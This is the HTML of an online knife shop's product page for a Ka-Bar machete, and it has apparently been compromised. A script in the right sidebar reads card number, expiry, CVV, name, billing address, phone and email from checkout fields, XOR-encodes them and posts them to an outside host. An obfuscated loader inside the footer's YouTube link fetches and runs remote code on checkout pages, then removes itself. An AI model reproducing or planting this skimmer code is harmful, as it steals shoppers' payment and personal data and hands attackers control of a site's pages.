<a class=manuLink href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">All Fixed Blade Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/fixed-blade-all-terrain-knives-12-1.html">Fixed Blade All Terrain Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/ka-bar-fixed-blade-knives-1508-1.html">Ka-Bar Fixed Blade Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/ka-bar-machetes-1510-1.html">Ka-Bar Machetes</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/ka-bar-all-terrain-knives-1514-1.html">Ka-Bar All Terrain Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/bushcraft-knives-1579-1.html">Bushcraft Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/camping-knives-1580-1.html">Camping Knives</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><b>KA-BAR 1248 Cutlass, PlainEdge, Leather/Cordura Sheath.</b> The Ka-Bar Black Machete Cutlass is a beautifully crafted and ruggedly constructed machete made for the toughest jobs, chopping weeds, clearing tree branches and limbs, or clearing a camp site. The blade length measures a full 11&#34; and has an overall length of 16 1/2&#34;. The blade is hollow ground from 1085 steel with a 52-54 HRC hardness rating. The handle is made of easy to control non-slip Kraton G Elastomer and has a wrist lanyard hole to attach a safety wrist cord. Includes a black Leather / Condura combination belt sheath with a leg lashing ring and double snap closure straps.</p>
<p class="spec_display">Ka-Bar Knives -  1248 Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Overall:</div> 16.5&#34;</li>
<li><div style="display: inline-block; width: 175px;">Blade:</div> 11&#34;</li>
<li><div style="display: inline-block; width: 175px;">Steel:</div> 1085 Carbon</li>
<li><div style="display: inline-block; width: 175px;">Stamp:</div> KA-BAR</li>
<li><div style="display: inline-block; width: 175px;">Grind:</div> Hollow, Plain</li>
<li><div style="display: inline-block; width: 175px;">Edge Angle:</div> 20 Degrees</li>
<li><div style="display: inline-block; width: 175px;">Handle Material:</div> Kraton G</li>
<li>Made in Taiwan</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=1638');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=1638');">Send Message</a></div>
	</div>
</form>

  </div>
  	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>I bookmarked OSO GRANDE KNIFE and TOOL CO on my favorites and shall be ordering more knives soon...you guy are my new knife & tool company! Gonna pass the word around to my friends on the excellent customer service! <br>--Jeff - Smithtown, NY
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches/columbia-river-crkt-merlin-professional-sheath-for-folding-knife-rapid-deployment-merl1-25319.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_25319_CRKMERL1.jpg&w=150" alt="Columbia River CRKT Merlin Professional Sheath for Folding Knife Rapid Deployment MERL1" title="Columbia River CRKT Merlin Professional Sheath for Folding Knife Rapid Deployment MERL1" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches/columbia-river-crkt-merlin-professional-sheath-for-folding-knife-rapid-deployment-merl1-25319.html">Columbia River CRKT Merlin Professional Sheath for Folding Knife Rapid Deployment MERL1</a><br> <span class="price-old">$19.95</span> <span class="price-new">$11.97</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
